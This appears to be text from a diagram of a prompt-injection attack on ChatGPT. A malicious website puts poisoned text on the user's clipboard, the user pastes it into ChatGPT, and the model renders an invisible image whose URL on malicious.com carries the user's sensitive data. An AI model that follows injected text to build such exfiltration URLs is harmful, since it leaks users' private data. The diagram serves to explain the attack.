 Malicious website
4
Ctrl + C
Image GET-request +
your_sensitive_data
1
User
Poisoned text
Invisible image
5
Ctrl + V
ChatGPT
Poisoned text
ChatGPT
2
Image with URL:
https://malicious.com/img.png?p=
{your_sensitive_data}
3